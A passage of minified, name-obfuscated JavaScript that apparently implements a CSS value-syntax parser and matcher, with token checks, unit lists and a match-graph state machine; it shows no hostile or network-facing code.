["+(null===t[e(3032)]?"-∞":t[e(3032)])+","+(null===t[e(1761)]?"∞":t[e(1761)])+"]";throw new Error(e(3511)+t[e(1479)]+"`")}(e[o(3171)]),e[o(3171)]):"")+">";break;case o(1456):s="<'"+e[o(2131)]+"'>";break;case o(2962):s=e[o(2131)];break;case o(3260):s="@"+e[o(2131)];break;case o(1690):s=e[o(2131)]+"(";break;case o(3379):case o(2931):s=e[o(2429)];break;case o(3555):s=",";break;default:throw new Error(o(3511)+e[o(1479)]+"`")}return n(s,e)}function Wn(e,n){const r=t;let i=Ln,o=!1,s=!1;return r(3624)==typeof n?i=n:n&&(o=Boolean(n[r(2537)]),s=Boolean(n[r(2436)]),r(3624)==typeof n[r(2004)]&&(i=n[r(2004)])),On(e,i,o,s)}const Rn={offset:0,line:1,column:1};function Dn(e,n){const r=t,i=e&&e[r(2643)]&&e[r(2643)][n];return i?r(454)in i?Fn(i):i:null}function Fn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(950)](/\n|\r\n?|\f/);s[o(1711)]+=i[o(1397)],s[o(454)]+=t[o(1397)]-1,s[o(2457)]=1===t[o(1397)]?s[o(2457)]+i[o(1397)]:t[o(1472)]()[o(1397)]+1}return s}const Pn=function(e,n){const r=t,i=dn(r(1680),e+(n?" `"+n+"`":""));return i[r(3538)]=n,i},Hn=function(e,n,r,i){const o=t,s=dn(o(2069),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1082)],i=t[n(3117)],s=i<r[n(1397)]&&r[i][n(2181)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1397)];t++){const e=r[t][n(2429)];t===i&&(d=e[n(1397)],u=m[n(1397)]),null!==a&&r[t][n(2181)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1397)]||h>1?(c=Dn(a||e,n(973))||Fn(Rn,m),l=Fn(c)):(c=Dn(a,n(3227))||Fn(Dn(e,n(3227))||Rn,m[n(517)](0,u)),l=Dn(a,n(973))||Fn(c,m[n(2730)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1411)]=e,s[o(1040)]=n?Wn(n):o(1349),s[o(1149)]=a,s[o(1771)]=c,s[o(1746)]=l,s[o(2134)]=e+o(2978)+s[o(1040)]+o(386)+(a||o(1208))+o(722)+new Array(s[o(1771)]+1)[o(1778)]("-")+"^",Object[o(3509)](s,u),s[o(2643)]={source:r&&r[o(2643)]&&r[o(2643)][o(630)]||o(1495),start:u,end:d},s},Vn=new Map,qn=new Map,Bn=45,Xn=function(e){const n=t;if(Vn[n(2588)](e))return Vn[n(3106)](e);const r=e[n(2914)]();let i=Vn[n(3106)](r);if(void 0===i){const t=Jn(r,0),e=t?"":Yn(r,0);i=Object[n(3028)]({basename:r[n(2730)](e[n(1397)]),name:r,prefix:e,vendor:e,custom:t})}return Vn[n(1663)](e,i),i},Zn=function(e){const n=t;if(qn[n(2588)](e))return qn[n(3106)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Jn(r,i[n(1397)]);if(!o&&(r=r[n(2914)](),qn[n(2588)](r))){const t=qn[n(3106)](r);return qn[n(1663)](e,t),t}const s=o?"":Yn(r,i[n(1397)]),a=r[n(2730)](0,i[n(1397)]+s[n(1397)]),c=Object[n(3028)]({basename:r[n(2730)](a[n(1397)]),name:r[n(2730)](i[n(1397)]),hack:i,vendor:s,prefix:a,custom:o});return qn[n(1663)](e,c),c};function Jn(e,n){const r=t;return n=n||0,e[r(1397)]-n>=2&&e[r(733)](n)===Bn&&e[r(733)](n+1)===Bn}function Yn(e,n){const r=t;if(n=n||0,e[r(1397)]-n>=3&&e[r(733)](n)===Bn&&e[r(733)](n+1)!==Bn){const t=e[r(315)]("-",n+2);if(-1!==t)return e[r(2400)](n,t+1)}return""}const Gn=[t(2257),t(3497),t(1871),t(820),t(531)],Kn=45,Qn=!0;function $n(e,n){const r=t;return null!==e&&e[r(1479)]===ae&&e[r(2429)][r(733)](0)===n}function tr(e,n,r){const i=t;for(;null!==e&&(e[i(1479)]===de||e[i(1479)]===Ne);)e=r(++n);return n}function er(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2429)][o(733)](n);if(43===s||s===Kn){if(r)return 0;n++}for(;n<e[o(2429)][o(1397)];n++)if(!ze(e[o(2429)][o(733)](n)))return 0;return i+1}function nr(e,n,r){const i=t;let o=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[i(1479)]!==ce){if(!$n(e,43)&&!$n(e,Kn))return n;if(o=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[i(1479)]!==ce)return 0}if(!o){const t=e[i(2429)][i(733)](0);if(43!==t&&t!==Kn)return 0}return er(e,o?0:1,o,s)}function rr(e,n){const r=t;return null!==e&&e[r(1479)]===ae&&e[r(2429)][r(733)](0)===n}function ir(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2429)][i(1397)];t++){const s=e[i(2429)][i(733)](t);if(45===s&&r&&0!==o)return ir(e,n+o+1,!1),6;if(!Se(s))return 0;if(++o>6)return 0}return o}function or(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(2610),t(2125),t(2600)],ar=new Map([[ne,xe],[ye,xe],[we,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1397)]?e[r(733)](n):0}function lr(e,n){return qe(e,0,e[t(1397)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1397)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1397)]-2&&92===cr(e,n)&&ze(cr(e,n+1))}function hr(e,n,r){const i=t;if(e&&i(2839)===e[i(1479)]){const t=Number(void 0!==r&&r!==n[i(1397)]?n[i(2730)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3032)]&&t<e[i(3032)]&&i(3096)!=typeof e[i(3032)])return!0;if(null!==e[i(1761)]&&t>e[i(1761)]&&i(3096)!=typeof e[i(1761)])return!0}return!1}function mr(t){return function(e,n,r){const i=a2m;return null===e?0:e[i(1479)]===ne&&ur(e[i(2429)],sr)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1479)]){case Ae:case xe:case ve:if(t[n(1479)]!==r)break t;if(r=o[n(1472)](),0===o[n(1397)]){s++;break t}break;case ne:case ye:case we:case ke:o[n(3134)](r),r=ar[n(3106)](t[n(1479)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a2m(1479)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(1479)]!==ee||45!==cr(e[n(2429)],0)||45!==cr(e[n(2429)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a2m;if(null===e||e[i(1479)]!==ue)return 0;const o=Ye(e[i(2429)],0);if(null!==t){const n=e[i(2429)][i(315)]("\\",o),r=-1!==n&&dr(e[i(2429)],n)?e[i(2429)][i(2400)](o,n):e[i(2429)][i(2730)](o);if(!1===t[i(2588)](r[i(2914)]()))return 0}return hr(r,e[i(2429)],o)?0:1}}function br(e){const n=t;return n(3624)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1479)]===ce&&0===Number(t[o(2429)])?1:e(t,r,i)}}const wr={"ident-token":fr(ee),"function-token":fr(ne),"at-keyword-token":fr(re),"hash-token":fr(ie),"string-token":fr(oe),"bad-string-token":fr(6),"url-token":fr(se),"bad-url-token":fr(8),"delim-token":fr(ae),"number-token":fr(ce),"percentage-token":fr(le),"dimension-token":fr(ue),"whitespace-token":fr(de),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(oe),ident:fr(ee),percentage:mr((function(e,n,r){const i=t;return null===e||e[i(1479)]!==le||hr(r,e[i(2429)],e[i(2429)][i(1397)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ye(e[i(2429)],0);return o===e[i(2429)][i(1397)]||dr(e[i(2429)],o)?hr(r,e[i(2429)],o)?0:1:0})),integer:mr((function(e,n,r){const i=t;if(null===e||e[i(1479)]!==ce)return 0;let o=43===cr(e[i(2429)],0)||45===cr(e[i(2429)],0)?1:0;for(;o<e[i(2429)][i(1397)];o++)if(!ze(cr(e[i(2429)],o)))return 0;return hr(r,e[i(2429)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1479)]!==ee)return 0;const r=e[n(2429)][n(2914)]();return ur(r,Gn)||lr(r,n(2838))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(2429)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1479)]!==ie)return 0;const r=e[n(2429)][n(1397)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Se(cr(e[n(2429)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1479)]!==ie?0:Le(cr(e[n(2429)],1),cr(e[n(2429)],2),cr(e[n(2429)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1479)]===ce)return er(e,0,!1,i);if(e[r(1479)]===ee&&e[r(2429)][r(733)](0)===Kn){if(!Ve(e[r(2429)],1,110))return 0;switch(e[r(2429)][r(1397)]){case 2:return nr(n(++i),i,n);case 3:return e[r(2429)][r(733)](2)!==Kn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Qn,i));default:return e[r(2429)][r(733)](2)!==Kn?0:er(e,3,Qn,i)}}else if(e[r(1479)]===ee||$n(e,43)&&n(i+1)[r(1479)]===ee){if(e[r(1479)]!==ee&&(e=n(++i)),null===e||!Ve(e[r(2429)],0,110))return 0;switch(e[r(2429)][r(1397)]){case 1:return nr(n(++i),i,n);case 2:return e[r(2429)][r(733)](1)!==Kn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Qn,i));default:return e[r(2429)][r(733)](1)!==Kn?0:er(e,2,Qn,i)}}else if(e[r(1479)]===ue){let t=e[r(2429)][r(733)](0),o=43===t||t===Kn?1:0,s=o;for(;s<e[r(2429)][r(1397)]&&ze(e[r(2429)][r(733)](s));s++);return s===o?0:Ve(e[r(2429)],s,110)?s+1===e[r(2429)][r(1397)]?nr(n(++i),i,n):e[r(2429)][r(733)](s+1)!==Kn?0:s+2===e[r(2429)][r(1397)]?(i=tr(n(++i),i,n),er(e=n(i),0,Qn,i)):er(e,s+2,Qn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1479)]!==ee||!Ve(e[r(2429)],0,117))return 0;if(null===(e=n(++i)))return 0;if(rr(e,43))return null===(e=n(++i))?0:e[r(1479)]===ee?or(ir(e,0,!0),++i,n):rr(e,63)?or(1,++i,n):0;if(e[r(1479)]===ce){const t=ir(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1479)]===ue||e[r(1479)]===ce?function(t){const e=r;return 45===t[e(2429)][e(733)](0)}(e)&&ir(e,1,!1)?i+1:0:or(t,i,n)}return e[r(1479)]===ue?or(ir(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1479)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1479)]!==i)break t;i=o[r(1472)]();break;case ge:if(0===i)break t;break;case ae:if(0===i&&"!"===e[r(2429)])break t;break;case ne:case ye:case we:case ke:o[r(3134)](i),i=ar[r(3106)](e[r(1479)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1479)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(1479)]!==i)break t;i=o[r(1472)]();break;case ne:case ye:case we:case ke:o[r(3134)](i),i=ar[r(3106)](e[r(1479)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(i)),length:mr(br(gr(o))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(697),"ex",t(546),t(2669),t(3461),"ch",t(1589),"ic",t(1666),"lh",t(2450),"vw",t(3467),t(1904),t(2791),"vh",t(1720),t(2508),t(2428),"vi",t(623),t(1123),t(436),"vb",t(2047),t(343),t(1306),t(2899),t(538),t(3343),t(3491),t(1989),t(1924),t(3018),t(2893),t(2288),t(2673),t(355),t(885),t(810),t(3218)],kr=[t(421),t(379),t(1661),t(3107)],Ar=["s","ms"],Nr=["hz",t(3561)],_r=[t(1684),t(3021),t(2680),"x"],zr=["fr"],Sr=["db"],Er=["st"];function Mr(e,n,r){const i=t;return Object[i(3509)](dn(i(2176),e),{input:n,offset:r,rawMessage:e,message:e+i(3101)+n+i(958)+new Array((r||n[i(1397)])+1)[i(1778)]("-")+"^"})}const Tr=new Uint8Array(128)[t(3572)](((e,n)=>/[a-zA-Z0-9\-]/[t(2380)](String[t(3165)](n))?1:0));class Cr{constructor(e){const n=t;this[n(1128)]=e,this[n(2885)]=0}[t(733)](e){const n=t;return e<this[n(1128)][n(1397)]?this[n(1128)][n(733)](e):0}[t(2144)](){const e=t;return this[e(733)](this[e(2885)])}[t(877)](e=this[t(2144)]()){return e<128&&1===Tr[e]}[t(3388)](){const e=t;return this[e(733)](this[e(2885)]+1)}[t(784)](e){const n=t;return this[n(733)](this[n(1891)](e))}[t(3083)](){const e=t;this[e(2885)]=this[e(1891)](this[e(2885)])}[t(1891)](e){const n=t;for(;e<this[n(1128)][n(1397)];e++){const t=this[n(1128)][n(733)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2796)](e){const n=t;return this[n(1128)][n(2400)](this[n(2885)],this[n(2885)]=e)}[t(2770)](e){const n=t;this[n(2144)]()!==e&&this[n(3370)](n(3102)+String[n(3165)](e)+"`"),this[n(2885)]++}[t(3449)](){const e=t;return this[e(2885)]<this[e(1128)][e(1397)]?this[e(1128)][e(3571)](this[e(2885)]++):""}[t(3370)](e){const n=t;throw new Mr(e,this[n(1128)],this[n(2885)])}[t(2277)](){const e=t;return this[e(2796)](this[e(1891)](this[e(2885)]))}[t(1275)](){const e=t;let n=this[e(2885)];for(;n<this[e(1128)][e(1397)];n++){const t=this[e(1128)][e(733)](n);if(t>=128||0===Tr[t])break}return this[e(2885)]===n&&this[e(3370)](e(2199)),this[e(2796)](n)}[t(2961)](){const e=t;let n=this[e(2885)];for(;n<this[e(1128)][e(1397)];n++){const t=this[e(1128)][e(733)](n);if(t<48||t>57)break}return this[e(2885)]===n&&this[e(3370)](e(2855)),this[e(2796)](n)}[t(527)](){const e=t,n=this[e(1128)][e(315)]("'",this[e(2885)]+1);return-1===n&&(this[e(2885)]=this[e(1128)][e(1397)],this[e(3370)](e(2252))),this[e(2796)](n+1)}}const jr=123,Ir={" ":1,"&&":2,"||":3,"|":4};function Ur(e){const n=t;let r=null,i=null;return e[n(2770)](jr),e[n(3083)](),r=e[n(2961)](e),e[n(3083)](),44===e[n(2144)]()?(e[n(2885)]++,e[n(3083)](),125!==e[n(2144)]()&&(i=e[n(2961)](e),e[n(3083)]())):i=r,e[n(2770)](125),{min:Number(r),max:i?Number(i):0}}function Lr(e,n){const r=t,i=function(t){const e=a2m;let n=null,r=!1;switch(t[e(2144)]()){case 42:t[e(2885)]++,n={min:0,max:0};break;case 43:t[e(2885)]++,n={min:1,max:0};break;case 63:t[e(2885)]++,n={min:0,max:1};break;case 35:t[e(2885)]++,r=!0,t[e(2144)]()===jr?n=Ur(t):63===t[e(2144)]()?(t[e(2885)]++,n={min:0,max:0}):n={min:1,max:0};break;case jr:n=Ur(t);break;default:return null}return{type:e(665),comma:r,min:n[e(3032)],max:n[e(1761)],term:null}}(e);return null!==i?(i[r(886)]=n,35===e[r(2144)]()&&43===e[r(733)](e[r(2885)]-1)?Lr(e,i):i):n}function Or(e){const n=t,r=e[n(3449)]();return""===r?null:Lr(e,{type:n(2931),value:r})}function Wr(e,n){const r=t;function i(t,e){return{type:a2m(3057),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2066)](n)[r(2856)](((t,e)=>Ir[t]-Ir[e]));n[r(1397)]>0;){o=n[r(2960)]();let t=0,s=0;for(;t<e[r(1397)];t++){const n=e[t];r(1209)===n[r(1479)]&&(n[r(2429)]===o?(-1===s&&(s=t-1),e[r(1747)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1747)](s,t-s,i(e[r(517)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1397)]&&e[r(1747)](s,t-s,i(e[r(517)](s,t),o))}return o}function Rr(e,n){const r=t,i=Object[r(492)](null),o=[];let s,a=null,c=e[r(2885)];for(;e[r(2144)]()!==n&&(s=Dr(e,n));)r(2169)!==s[r(1479)]&&(r(1209)===s[r(1479)]?(null!==a&&r(1209)!==a[r(1479)]||(e[r(2885)]=c,e[r(3370)](r(2609))),i[s[r(2429)]]=!0):null!==a&&r(1209)!==a[r(1479)]&&(i[" "]=!0,o[r(3134)]({type:r(1209),value:" "})),o[r(3134)](s),a=s,c=e[r(2885)]);return null!==a&&r(1209)===a[r(1479)]&&(e[r(2885)]-=c,e[r(3370)](r(2609))),{type:r(3057),terms:o,combinator:Wr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Dr(e,n){const r=t;let i=e[r(2144)]();switch(i){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let i;return t[n(2770)](91),i=Rr(t,e),t[n(2770)](93),i[n(641)]=!0,33===t[n(2144)]()&&(t[n(2885)]++,i[n(2632)]=!0),i}(e,n));case 60:return 39===e[r(3388)]()?function(t){const e=r;let n;return t[e(2770)](60),t[e(2770)](39),n=t[e(1275)](),t[e(2770)](39),t[e(2770)](62),Lr(t,{type:e(1456),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2770)](60),n=t[e(1275)](),e(2123)===n){t[e(2770)](91);const n=Rr(t,93);return t[e(2770)](93),t[e(2770)](62),Lr(t,{type:e(1193),term:1===n[e(1519)][e(1397)]?n[e(1519)][0]:n})}return 40===t[e(2144)]()&&41===t[e(3388)]()&&(t[e(2885)]+=2,n+="()"),91===t[e(733)](t[e(1891)](t[e(2885)]))&&(t[e(3083)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2770)](91),45===t[n(2144)]()&&(t[n(3449)](),o=-1),-1==o&&8734===t[n(2144)]()?t[n(3449)]():(r=o*Number(t[n(2961)](t)),t[n(877)]()&&(r+=t[n(1275)]())),t[n(3083)](),t[n(2770)](44),t[n(3083)](),8734===t[n(2144)]()?t[n(3449)]():(o=1,45===t[n(2144)]()&&(t[n(3449)](),o=-1),i=o*Number(t[n(2961)](t)),t[n(877)]()&&(i+=t[n(1275)]())),t[n(2770)](93),{type:n(2839),min:r,max:i}}(t)),t[e(2770)](62),Lr(t,{type:e(2382),name:n,opts:i})}(e);case 124:return{type:r(1209),value:e[r(2796)](e[r(2885)]+(124===e[r(3388)]()?2:1))};case 38:return e[r(2885)]++,e[r(2770)](38),{type:r(1209),value:"&&"};case 44:return e[r(2885)]++,{type:r(3555)};case 39:return Lr(e,{type:r(3379),value:e[r(527)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2169),value:e[r(2277)]()};case 64:return i=e[r(3388)](),e[r(877)](i)?(e[r(2885)]++,{type:r(3260),name:e[r(1275)]()}):Or(e);case 42:case 43:case 63:case 35:case 33:break;case jr:if(i=e[r(3388)](),i<48||i>57)return Or(e);break;default:return e[r(877)](i)?function(t){const e=r,n=t[e(1275)]();return 40===t[e(2144)]()?(t[e(2885)]++,{type:e(1690),name:n}):Lr(t,{type:e(2962),name:n})}(e):Or(e)}}function Fr(e){const n=t,r=new Cr(e),i=Rr(r);return r[n(2885)]!==e[n(1397)]&&r[n(3370)](n(1216)),1===i[n(1519)][n(1397)]&&n(3057)===i[n(1519)][0][n(1479)]?i[n(1519)][0]:i}const Pr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2m,i=n;n=e,t[r(2181)][r(1971)](this,e),n=i},emit(t,r,i){e[a2m(3134)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Vr={type:t(481)},qr={type:t(1730)},Br={type:t(378)};function Xr(e,n,r){const i=t;return n===Vr&&r===qr||e===Vr&&n===Vr&&r===Vr?e:("If"===e[i(1479)]&&e[i(3589)]===qr&&n===Vr&&(n=e[i(3179)],e=e[i(2952)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(1397)]>2&&40===e[n(733)](e[n(1397)]-2)&&41===e[n(733)](e[n(1397)]-1)}function Jr(e){const n=t;return n(2962)===e[n(1479)]||n(3260)===e[n(1479)]||n(1690)===e[n(1479)]||n(2382)===e[n(1479)]&&Zr(e[n(2131)])}function Yr(e,n=" ",r=!1){return{type:t(3057),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Gr(e,n,r=new Set){const i=t;if(!r[i(2588)](e))switch(r[i(2299)](e),e[i(1479)]){case"If":e[i(2952)]=Gr(e[i(2952)],n,r),e[i(3179)]=Gr(e[i(3179)],n,r),e[i(3589)]=Gr(e[i(3589)],n,r);break;case i(2382):return n[e[i(2131)]]||e}return e}function Kr(e,n,r){const i=t;switch(e){case" ":{let t=Vr;for(let e=n[i(1397)]-1;e>=0;e--)t=Xr(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[i(1397)]-1;r>=0;r--){let o=n[r];if(Jr(o)&&(null===e&&r>0&&Jr(n[r-1])&&(e=Object[i(492)](null),t=Xr({type:i(1459),map:e},Vr,t)),null!==e)){const t=(Zr(o[i(2131)])?o[i(2131)][i(517)](0,-1):o[i(2131)])[i(2914)]();if(t in e==0){e[t]=o;continue}}e=null,t=Xr(o,Vr,t)}return t}case"&&":{if(n[i(1397)]>5)return{type:i(929),terms:n,all:!0};let t=qr;for(let r=n[i(1397)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1397)]>1?Kr(e,n[i(2084)]((function(t){return t!==o})),!1):Vr,t=Xr(o,s,t)}return t}case"||":{if(n[i(1397)]>5)return{type:i(929),terms:n,all:!1};let t=r?Vr:qr;for(let r=n[i(1397)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1397)]>1?Kr(e,n[i(2084)]((function(t){return t!==o})),!0):Vr,t=Xr(o,s,t)}return t}}}function Qr(e){const n=t;if(n(3624)==typeof e)return{type:n(3553),fn:e};switch(e[n(1479)]){case n(3057):{let t=Kr(e[n(1564)],e[n(1519)][n(3572)](Qr),!1);return e[n(2632)]&&(t=Xr(t,Br,qr)),t}case n(665):return function(t){const e=n;let r=Vr,i=Qr(t[e(886)]);if(0===t[e(1761)])i=Xr(i,Br,qr),r=Xr(i,null,qr),r[e(3179)]=Xr(Vr,Vr,r),t[e(2758)]&&(r[e(3179)][e(3589)]=Xr({type:e(3555),syntax:t},r,qr));else for(let n=t[e(3032)]||1;n<=t[e(1761)];n++)t[e(2758)]&&r!==Vr&&(r=Xr({type:e(3555),syntax:t},r,qr)),r=Xr(i,Xr(Vr,Vr,r),qr);if(0===t[e(3032)])r=Xr(Vr,Vr,r);else for(let n=0;n<t[e(3032)]-1;n++)t[e(2758)]&&r!==Vr&&(r=Xr({type:e(3555),syntax:t},r,qr)),r=Xr(i,r,qr);return r}(e);case n(1193):{const t=Qr(e[n(886)]),r=Qr(Yr([Yr([{type:n(2962),name:n(3620)},{type:n(2382),name:n(741)}]),Yr([{type:n(2382),name:n(741)},Yr([{type:n(665),comma:!1,min:0,max:0,term:Yr([{type:n(2962),name:n(2892)},{type:n(2382),name:n(741)}])},{type:n(665),comma:!1,min:0,max:0,term:Yr([{type:n(2962),name:"or"},{type:n(2382),name:n(741)}])}],"|")])],"|")),i=Qr(Yr([{type:n(2382),name:n(3328)},Yr([{type:n(2931),value:"("},{type:n(2382),name:n(999)},{type:n(2931),value:")"}]),{type:n(2382),name:n(2833)}],"|"));return Gr(i,{"!term":t,"!self":r}),Gr(r,{"!boolean-group":i}),r}case n(2382):case n(1456):return{type:e[n(1479)],name:e[n(2131)],syntax:e};case n(2962):return{type:e[n(1479)],name:e[n(2131)][n(2914)](),syntax:e};case n(3260):return{type:e[n(1479)],name:"@"+e[n(2131)][n(2914)](),syntax:e};case n(1690):return{type:e[n(1479)],name:e[n(2131)][n(2914)]()+"(",syntax:e};case n(3379):return 3===e[n(2429)][n(1397)]?{type:n(2931),value:e[n(2429)][n(3571)](1),syntax:e}:{type:e[n(1479)],value:e[n(2429)][n(2730)](1,e[n(2429)][n(1397)]-2)[n(2912)](/\\'/g,"'"),syntax:e};case n(2931):return{type:e[n(1479)],value:e[n(2429)],syntax:e};case n(3555):return{type:e[n(1479)],syntax:e};default:throw new Error(n(740),e[n(1479)])}}function $r(e,n){const r=t;return r(3096)==typeof e&&(e=Fr(e)),{type:r(1e3),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:ti}=Object[t(3056)],ei=t(481);let ni=0;function ri(e,n){const r=t;if(e[r(1397)]!==n[r(1397)])return!1;for(let t=0;t<e[r(1397)];t++){const i=n[r(733)](t);let o=e[r(733)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ii(e){const n=t;return null===e||e[n(1479)]===be||e[n(1479)]===ne||e[n(1479)]===ye||e[n(1479)]===we||e[n(1479)]===ke||function(t){const e=n;return t[e(1479)]===ae&&"?"!==t[e(2429)]}(e)}function oi(e){const n=t;return null===e||e[n(1479)]===xe||e[n(1479)]===ve||e[n(1479)]===Ae||e[n(1479)]===ae&&"/"===e[n(2429)]}function si(e,n,r){const i=t,o=function(t,e,n){const r=a2m;function i(){const e=a2m;do{w++,b=w<t[e(1397)]?t[w]:null}while(null!==b&&(b[e(1479)]===de||b[e(1479)]===Ne))}function o(e){const n=w+e;return n<t[a2m(1397)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a2m(1040)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a2m;y=2===y[t(1479)]?y[t(1384)]:{type:3,syntax:d[t(1040)],token:y[t(2236)],prev:y},d=d[t(1384)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1479)]){case r(481):if(null===h){if(null!==b&&(w!==t[r(1397)]-1||"\\0"!==b[r(2429)]&&"\\9"!==b[r(2429)])){e=qr;break}g=ei;break}if((e=h[r(2999)])===Br){if(h[r(2081)]===y){e=qr;break}e=Vr}for(;h[r(3367)]!==d;)u();h=h[r(1384)];break;case r(1730):if(null!==f&&!1!==f)(null===m||w>m[r(1503)])&&(m=f,f=!1);else if(null===m){g=r(1730);break}e=m[r(2999)],h=m[r(1811)],d=m[r(3367)],y=m[r(2081)],w=m[r(1503)],b=w<t[r(1397)]?t[w]:null,m=m[r(1384)];break;case r(1e3):e=e[r(2952)];break;case"If":e[r(3589)]!==qr&&c(e[r(3589)]),e[r(3179)]!==Vr&&a(e[r(3179)]),e=e[r(2952)];break;case r(929):e={type:r(1161),syntax:e,index:0,mask:0};break;case r(1161):{const t=e[r(1040)][r(1519)];if(e[r(1453)]===t[r(1397)]){if(0===e[r(1078)]||e[r(1040)][r(3478)]){e=qr;break}e=Vr;break}if(e[r(1078)]===(1<<t[r(1397)])-1){e=Vr;break}for(;e[r(1453)]<t[r(1397)];e[r(1453)]++){const n=1<<e[r(1453)];if(!(e[r(1078)]&n)){c(e),a({type:r(894),syntax:e[r(1040)],mask:e[r(1078)]|n}),e=t[e[r(1453)]++];break}}break}case r(894):e={type:r(1161),syntax:e[r(1040)],index:0,mask:e[r(1078)]};break;case r(1459):if(null!==b){let t=b[r(2429)][r(2914)]();if(-1!==t[r(315)]("\\")&&(t=t[r(2912)](/\\[09].*$/,"")),ti[r(1971)](e[r(3572)],t)){e=e[r(3572)][t];break}}e=qr;break;case r(3553):{const t=null!==d?d[r(3171)]:null,n=w+Math[r(3141)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Vr}else e=qr;break}case r(2382):case r(1456):{const t=r(2382)===e[r(1479)]?r(3472):r(1552),i=ti[r(1971)](n,t)?n[t][e[r(2131)]]:null;if(!i||!i[r(2952)])throw new Error(r(537)+(r(2382)===e[r(1479)]?"<"+e[r(2131)]+">":"<'"+e[r(2131)]+"'>"));if(!1!==f&&null!==b&&r(2382)===e[r(1479)]&&(r(3522)===e[r(2131)]&&b[r(1479)]===ee||r(1397)===e[r(2131)]&&"0"===b[r(2429)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(1040)],opts:e[r(1040)][r(3171)]||null!==d&&d[r(3171)]||null,prev:d},y={type:2,syntax:e[r(1040)],token:y[r(2236)],prev:y},e=i[r(3058)]||i[r(2952)];break}case r(2962):{const t=e[r(2131)];if(null!==b){let 